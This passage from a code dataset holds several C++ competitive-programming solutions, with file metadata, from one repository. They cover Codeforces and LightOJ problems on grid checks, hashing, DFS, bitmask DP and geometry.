if(x+1==ind) {\n if(rem) {\n if(i>0) break;\n }\n }\n edge.push_back(make_pair(group[x][i],group[x+1][i]));\n tot++;\n if(tot==nextPrime) break;\n }\n\n x+=2;\n if(x>=ind) break;\n }\n\n if(tot==nextPrime) {\n cout<<(int) edge.size()<<endl;\n for(int i = 0;i<edge.size();i++) {\n printf(\"%d %d\\n\",edge[i].ff,edge[i].ss);\n }\n } else {\n printf(\"-1\\n\");\n }\n\n\n return 0;\n}\n\n"
},
{
"alpha_fraction": 0.3441431224346161,
"alphanum_fraction": 0.37209951877593994,
"avg_line_length": 26.953125,
"blob_id": "83b8b1542010f91b532a47e02ffb7b6e7093d156",
"content_id": "199bd4621f10ca4040906e03c668aa795f4da64b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3577,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 128,
"path": "/Codeforces/Educational Codeforces Round 25 - 825/825B-Five-In-a-Row.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf 9e9+100\n#define eps 1e-9\n#define debug(x) cerr << #x << \" is \" << x << endl;\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n///******************************************START******************************************\nint ar[N];\nchar s[15][15];\nint mark[15][15];\n\nbool check(int i,int j) {\n int nx=i;\n int ny=j;\n int c=0;\n while(s[nx][ny]=='X'&&nx<10) {\n c++;\n nx++;\n }\n nx=i-1;\n while(s[nx][ny]=='X'&&nx>=0) {\n c++;\n nx--;\n }\n if(c>=5) return true;\n nx=i;\n ny=j;\n c=0;\n while(s[nx][ny]=='X'&&ny<10) {\n c++;\n ny++;\n }\n ny=j-1;\n while(s[nx][ny]=='X'&&ny>=0) {\n c++;\n ny--;\n }\n if(c>=5) return true;\n\n nx=i;\n ny=j;\n c=0;\n while(s[nx][ny]=='X'&&nx<10&&ny<10) {\n c++;\n ny++;\n nx++;\n }\n nx=i-1;\n ny=j-1;\n while(s[nx][ny]=='X'&&ny>=0&&nx>=0) {\n c++;\n ny--;\n nx--;\n }\n if(c>=5) return true;\n\n\n nx=i;\n ny=j;\n c=0;\n while(s[nx][ny]=='X'&&nx>=0&&ny<10) {\n c++;\n ny++;\n nx--;\n }\n nx=i+1;\n ny=j-1;\n while(s[nx][ny]=='X'&&ny>=0&&nx<10) {\n c++;\n ny--;\n nx++;\n }\n if(c>=5) return true;\n return false;\n} \nint main(){\n //freopen(\"out.txt\",\"w\",stdout);\n //freopen(\"in.txt\",\"r\",stdin);\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int n=10;int m=10;\n bool f=0;\n FOR(i,0,n) cin>>s[i];\n FOR(i,0,n){ FOR(j,0,m) {\n if(s[i][j]=='.') {\n s[i][j]='X';\n f= check(i,j);\n if(f)\n break;\n s[i][j]='.';\n }\n }\n if(f) break;\n }\n puts(f?\"YES\":\"NO\");\nreturn 0;\n}"
},
{
"alpha_fraction": 0.3555355668067932,
"alphanum_fraction": 0.3834383487701416,
"avg_line_length": 32.69696807861328,
"blob_id": "6bbbda948ae40e2bccfd4d4b279354845a3207b8",
"content_id": "1540a419788d4c4d9920e95aba9890b2c0265469",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1111,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 33,
"path": "/Codeforces/Codeforces Round #324 (Div. 2) - 584/584B-Kolya and Tanya .cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\nusing namespace std;\nll bigmod(ll b,ll p){\n if(p==0) return 1;\n if(p%2==0){\n ll ret=bigmod(b,p/2);\n return (ret%M*ret%M)%M;\n }\n else\n return (b%M*bigmod(b,p-1)%M)%M;\n}\nint main()\n{\n take1(n);\n cout<<((bigmod(3,3*n)-bigmod(7,n))+M)%M<<endl;\n\n}"
},
{
"alpha_fraction": 0.38800546526908875,
"alphanum_fraction": 0.43025895953178406,
"avg_line_length": 32.105262756347656,
"blob_id": "c7de6358fe3adc3067ba1afab5f850dd3cc435c0",
"content_id": "277e6e1ee307ff676fecb9139586261022c67823",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4402,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 133,
"path": "/Codeforces/Codeforces Round #109 (Div. 1) - 154/154C-Double Profiles.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (int)1e9\n#define eps 1e-9\n#define debug(x) cerr << #x << \" is \" << x << endl;\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n///******************************************START******************************************\nconst long long MOD[] = {1000000007LL, 2117566807LL,1000000007LL,1000000037LL};\nconst long long BASE[] = {1572872831LL, 1971536491LL,1000003LL,31};\nll P[2][N];\nvoid calc(){\n\n P[0][0]=P[1][0]=1;\n FOR(i,0,2) {\n FOR(j,1,N) P[i][j]=(P[i][j-1]*BASE[i])%MOD[i];\n }\n\n}\nclass stringhash{\n public:\n ll base,mod,len;vector<ll>v;\n void GenerateFH(vector<int>s,ll b,ll m){\n base=b;\n mod=m; len=s.size();\n v.resize(len);\n long long h=0;\n for(int i=0;i<len;i++){\n h=(h*base)+s[i];\n h%=mod;\n v[i]=h;\n }\n }\n int Fhash(int x,int y,int t){\n if(x>y) return 0;\n ll h=v[y];\n if(x>0){\n h=(h-(ll)P[t][y-x+1]*(ll)v[x-1])%mod;\n if(h<0) h+=mod;\n }\n return h;\n }\n\n};\nstringhash s[2][N];\nvector<int> adj[N];\nbool go(int i,int j,int t){\n //cout<<i<<\" \"<<j<<endl;\n int v=adj[i][j];\n if(adj[i].size()!=adj[v].size()) return 0;\n int low=lower_bound(ALL(adj[v]),i)-adj[v].begin();\n ll hs=s[t][i].Fhash(0,j-1,t)*P[t][adj[i].size()-j-1]+s[t][i].Fhash(j+1,adj[i].size()-1,t);\n ll hs1=s[t][v].Fhash(0,low-1,t)*P[t][adj[v].size()-low-1]+s[t][v].Fhash(low+1,adj[v].size()-1,t);\n hs%=MOD[t];\n hs1%=MOD[t];\n // cout<<hs<<\" xx \"<<hs1<<endl;\n return hs==hs1;\n}\nint main()\n{\n#ifdef sayed\n // freopen(\"in.txt\",\"r\",stdin);\n //freopen(\"out.txt\",\"w\",stdout);\n#endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n calc();\n int n=nxt();\n int m=nxt();\n\n FOR(i,0,m){\n int a=nxt();\n int b=nxt();\n adj[a].pb(b);\n adj[b].pb(a);\n }\n FOR(i,1,n+1) sort(ALL(adj[i]));\n ll zero=0; ll ans=0;int x=-1;\n FOR(i,1,n+1){\n if(adj[i].size()==0) zero++;\n else{\n s[0][i].GenerateFH(adj[i],BASE[0],MOD[0]);\n s[1][i].GenerateFH(adj[i],BASE[1],MOD[1]);\n }\n }\n ans+=(zero*(zero-1))/2LL;\n map<pair<ll,ll> ,ll>mp;\n FOR(i,1,n+1){\n if(adj[i].size()==0) continue;\n int len=adj[i].size();\n ll hs=s[0][i].Fhash(0,len-1,0);\n ll hs1=s[1][i].Fhash(0,len-1,1);\n ans+=mp[{hs,hs1}];\n mp[{hs,hs1}]++;\n FOR(j,0,len){\n if(adj[i][j]>i) break;\n ans+=go(i,j,0)&go(i,j,1);\n }\n }\n\n cout<<ans<<endl;\n return 0;\n}"
},
{
"alpha_fraction": 0.3629159927368164,
"alphanum_fraction": 0.3890649676322937,
"avg_line_length": 21.96363639831543,
"blob_id": "f317fa81490fd7f2f2aea7f26f19221c119e79c8",
"content_id": "b6bbe19ead05fc4b8afd2a92e57bfd257b5e6fd4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1262,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 55,
"path": "/Codeforces/Codeforces Round #222 (Div. 1) - 377/377A-Maze.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\nusing namespace std;\nchar ar[505][505]; int x,y; int visited[505][505],s,counter=0,a,b,c;\nint dx[]={0,0,-1,1};\nint dy[]={-1,1,0,0};\nvoid dfs(int row,int clm)\n{\n if(counter>=s-c) return;\n counter++;\n ar[row][clm]='d';\n f(i,0,4){\n int x=row+dx[i];\n int y=clm+dy[i];\n if(x<0||y<0||x>=a||y>=b) continue;\n if(ar[x][y]=='.')\n dfs(x,y);\n\n }\n\n\n}\n\nint main()\n {\n cin>>a>>b>>c;\n f(i,0,a) {f(k,0,b) {cin>>ar[i][k];\n if(ar[i][k]=='.')\n {\n s++;x=i;y=k;\n }\n }\n }\n dfs(x,y);\n\n f(i,0,a){ f(j,0,b){\n if(ar[i][j]=='d') cout<<'.';\n else if(ar[i][j]=='.') cout<<'X';\n else cout<<ar[i][j];\n }\n cout<<\"\\n\";\n }\n\n}"
},
{
"alpha_fraction": 0.39555349946022034,
"alphanum_fraction": 0.4143121838569641,
"avg_line_length": 29.18181800842285,
"blob_id": "78467e9f1aafd0c41c262b3896bd09d5b0cfacb5",
"content_id": "75f51422344536d111a1558ea58273784e13ad1c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4318,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 143,
"path": "/Codeforces/Codeforces Round #635 (Div. 2)/D.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "\n///Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nll a[N], b[N], c[N];\nint x,y,z;\n\nll get(int i, int j ,int k) {\n ll res = 0;\n res += (a[i]-b[j]) * (a[i]-b[j]);\n res += (b[j]-c[k]) * (b[j]-c[k]);\n res += (c[k]-a[i]) * (c[k]-a[i]);\n return res;\n}\n\n\nll getta(ll a, ll b, ll c) {\n ll res = 0;\n res += (a-b) * (a-b);\n res += (b-c) * (b-c);\n res += (c-a) * (c-a);\n return res;\n}\nll getSolution(int i, int j) {\n ll diff = (a[i] + b[j])/2;\n\n int l = lower_bound(c, c+ z, diff) - c;\n\n ll mx = LLONG_MAX;\n // debug(z);\n for(int k = max(0, l-10) ; k<=min(z-1, l+10) ; k++) {\n mx = min(mx, get(i,j,k));\n }\n\n return mx;\n}\n\nll solve(){\n ll ans = LLONG_MAX;\n for(int i = 0;i<x;i++) {\n int l = lower_bound(b, b + y, a[i]) - b;\n for(int j = max(l-5, 0); j<=min(y-1, l+5) ; j++) {\n ans = min(getSolution(i, j), ans);\n }\n }\n\n return ans;\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n// ios_base::sync_with_stdio(false);\n// cin.tie(0);\n int test = nxt();\n while(test--) {\n x = nxt();\n y = nxt();\n z = nxt();\n for(int i = 0;i< x;i++) {\n a[i] = lxt();\n }\n for(int i = 0;i< y; i++) {\n b[i] = lxt();\n }\n\n for(int i = 0; i<z;i++) {\n c[i] = lxt();\n }\n sort(a,a+x);\n sort(b,b+y);\n sort(c,c+z);\n\n ll ans = LLONG_MAX;\n ans = min(ans, solve());\n swap(y,z);\n swap(b,c);\n ans = min(ans, solve());\n swap(x, z);\n swap(a, c);\n swap(b, c);\n swap(y, z);\n ans = min(ans, solve());\n swap(b, c);\n swap(y, z);\n ans = min(ans, solve());\n swap(a,b);\n swap(x,y);\n ans = min(ans, solve());\n swap(b,c);\n swap(y,z);\n ans = min(ans, solve());\n\n\n printf(\"%lld\\n\",ans);\n }\n return 0;\n}\n\n"
},
{
"alpha_fraction": 0.34285715222358704,
"alphanum_fraction": 0.35646259784698486,
"avg_line_length": 21.303030014038086,
"blob_id": "115d92e4d5904ea5419e5f0b912f292070aaa91a",
"content_id": "74b9d6c876ed6f94a5f1898492d92172c652e5b1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 735,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 33,
"path": "/Codeforces/Codeforces Round #330 (Div. 2) - 595/595A-Vitaly and Night.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); scanf(\"%d\",&a);\n#define take2(a,b); scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); scanf(\"%d%d%d%d\",&a,&b,&c,&d);\nusing namespace std;\nint main()\n {\n int a,b,c,d,counter=0;\n take2(a,b);\n while(a--)\n {\n f(i,0,b)\n {\n take2(c,d);\n if(c==1||d==1) counter++;\n\n }\n\n\n\n }\n cout<<counter<<endl;\n\n }"
},
{
"alpha_fraction": 0.3661242723464966,
"alphanum_fraction": 0.3794378638267517,
"avg_line_length": 20.822580337524414,
"blob_id": "d6fb626ac19e8d4e6672804444d456160a139274",
"content_id": "416248cc31b24d0f60928576e7bd366ea62ecd5b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1352,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 62,
"path": "/Codeforces/Codeforces Round #304 (Div. 2) - 546/546C-Soldier and Cards.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\nusing namespace std;\nint main()\n {\n deque<int> p,q;\n take1(a);\n take1(b);\n while(b--)\n {\n take1(c);p.push_back(c);\n }\n take1(d);\n while(d--)\n {\n take1(c);q.push_back(c);\n\n }\n ll counter=0;\n while(1)\n {\n int x=p.front();\n int y=q.front();\n //cout<< x<< \" \"<<y<<endl;\n p.pop_front();\n q.pop_front();\n if(x>y)\n {\n p.push_back(y);\n p.push_back(x);\n\n }\n else\n {\n q.push_back(x);\n q.push_back(y);\n\n }\n counter++;\n if(counter>(1<<15)){\n puts(\"-1\"); return 0;\n }\n if(p.empty()||q.empty()) break;\n }\n if(p.empty())\n cout<<counter<<\" 2\"<<endl;\n else\n cout<<counter<<\" 1\"<<endl;\n\n\n}"
},
{
"alpha_fraction": 0.43197447061538696,
"alphanum_fraction": 0.4553045332431793,
"avg_line_length": 31.830644607543945,
"blob_id": "5307aa5dd701a7c2149ad82181a7857c20d36e2e",
"content_id": "66ced1b9fd37401dfcb65d91344bdc80a2858f58",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4072,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 124,
"path": "/LightOJ/1287 - Where to Run.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": " /// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 16\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\n\nint ar[N];\nvector<pii> adj[N];\ndouble dp[N][(1<<N)+5];\nint dp1[N][(1<<N)+5];\nvoid init() {\n FOR(i,0,N)\n adj[i].clear();\n}\nint n;\nbool dfs(int u,int nmask) {\n if(nmask==(1<<n)-1) return true;\n if(dp1[u][nmask]!=-1) return dp1[u][nmask];\n for(int i =0;i<adj[u].size();i++) {\n int v = adj[u][i].ff;\n if(ison(nmask,v)) continue;\n if(dfs(v,biton(nmask,v))) return dp1[u][nmask]= true;\n }\n return dp1[u][nmask]=false;\n}\nbool ispossible(int v,int mask) {\n return dfs(v,mask);\n}\ndouble go(int cur,int mask,int cs) {\n\n\n double tot =0;\n double &res = dp[cur][mask];\n if(res!=-1) return res;\n res = 0;\n for(int i = 0;i<adj[cur].size();i++) {\n int v = adj[cur][i].ff;\n double t= adj[cur][i].ss;\n if(ison(mask,v)) continue;\n if(ispossible(v,biton(mask,v))==0) continue;\n tot++;\n res+= t+go(v,biton(mask,v),cs);\n }\n tot++;\n double prob= 1/tot;\n res+=5;\n res*=prob;\n if(prob==1) res = 0;\n else res/=(1-prob);\n return res;\n\n}\n\n\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int test = nxt(); int cs = 1;\n while(test--) {\n n= nxt();\n int m = nxt();\n for(int i = 0;i<m;i++) {\n int a= nxt();\n int b= nxt();\n int c= nxt();\n adj[a].pb(make_pair(b,c));\n adj[b].pb(make_pair(a,c));\n }\n for(int i = 0;i<N;i++) for(int j =0;j<1<<N;j++) dp[i][j] = dp1[i][j]=-1;\n double ex = go(0,1,cs);\n printf(\"Case %d: %0.10f\\n\",cs++,ex);\n init();\n\n }\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.45650944113731384,
"alphanum_fraction": 0.4760773777961731,
"avg_line_length": 32.86973190307617,
"blob_id": "1b3591c15f9c7b424352dc83f10b6dd321045227",
"content_id": "0d924b05cc962d686e67367fc10ef34b45760775",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 8841,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 261,
"path": "/Vjudge/MIST Individual Long Contest 6 (Geo)/S.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": " /// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\n#define EPS 1e-6\n#define NEX(x) ((x+1)%n)\n#define PRV(x) ((x-1+n)%n)\n#define RAD(x) ((x*pi)/180)\n#define DEG(x) ((x*180)/pi)\nconst double PI=acos(-1.0);\n\ninline int dcmp (double x) { return x < -EPS ? -1 : (x > EPS); }\n//inline int dcmp (int x) { return (x>0) - (x<0); }\n\nclass PT {\npublic:\n double x, y;\n PT() {}\n PT(double x, double y) : x(x), y(y) {}\n PT(const PT &p) : x(p.x), y(p.y) {}\n double Magnitude() {return sqrt(x*x+y*y);}\n\n bool operator == (const PT& u) const { return dcmp(x - u.x) == 0 && dcmp(y - u.y) == 0; }\n bool operator != (const PT& u) const { return !(*this == u); }\n bool operator < (const PT& u) const { return dcmp(x - u.x) < 0 || (dcmp(x-u.x)==0 && dcmp(y-u.y) < 0); }\n bool operator > (const PT& u) const { return u < *this; }\n bool operator <= (const PT& u) const { return *this < u || *this == u; }\n bool operator >= (const PT& u) const { return *this > u || *this == u; }\n PT operator + (const PT& u) const { return PT(x + u.x, y + u.y); }\n PT operator - (const PT& u) const { return PT(x - u.x, y - u.y); }\n PT operator * (const double u) const { return PT(x * u, y * u); }\n PT operator / (const double u) const { return PT(x / u, y / u); }\n double operator * (const PT& u) const { return x*u.y - y*u.x; }\n};\n\ndouble dot(PT p, PT q) { return p.x*q.x+p.y*q.y; }\ndouble dist2(PT p, PT q) { return dot(p-q,p-q); }\ndouble dist(PT p, PT q) { return sqrt(dist2(p,q)); }\ndouble cross(PT p, PT q) { return p.x*q.y-p.y*q.x; }\nbool LinesParallel(PT a, PT b, PT c, PT d) {\n return dcmp(cross(b-a, c-d)) == 0;\n}\n\nbool LinesCollinear(PT a, PT b, PT c, PT d) {\n return LinesParallel(a, b, c, d)\n && dcmp(cross(a-b, a-c)) == 0\n && dcmp(cross(c-d, c-a)) == 0;\n}\nbool SegmentsIntersect(PT a, PT b, PT c, PT d) {\n if (LinesCollinear(a, b, c, d)) {\n if (dcmp(dist2(a, c)) == 0 || dcmp(dist2(a, d)) == 0 ||\n dcmp(dist2(b, c)) == 0 || dcmp(dist2(b, d)) == 0) return true;\n if (dcmp(dot(c-a, c-b)) > 0 && dcmp(dot(d-a, d-b)) > 0 && dcmp(dot(c-b, d-b)) > 0)\n return false;\n return true;\n }\n if (dcmp(cross(d-a, b-a)) * dcmp(cross(c-a, b-a)) > 0) return false;\n if (dcmp(cross(a-c, d-c)) 